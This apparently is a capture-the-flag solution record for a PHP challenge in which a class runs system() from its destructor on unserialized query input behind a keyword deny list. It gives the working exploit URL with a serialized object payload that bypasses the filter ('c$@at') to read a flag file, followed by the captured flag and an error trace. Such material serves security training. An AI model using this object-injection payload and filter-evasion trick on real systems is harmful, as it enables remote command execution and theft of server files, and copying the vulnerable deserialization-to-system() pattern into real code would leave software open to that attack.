 45.122.249.68:10019/?payload=O:10
45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:27:"c$@at /a8749209e3d652e_flag
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
Wanna.One{Fast_detruct_is_tooooooooo_easy_for_you_!!!}
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18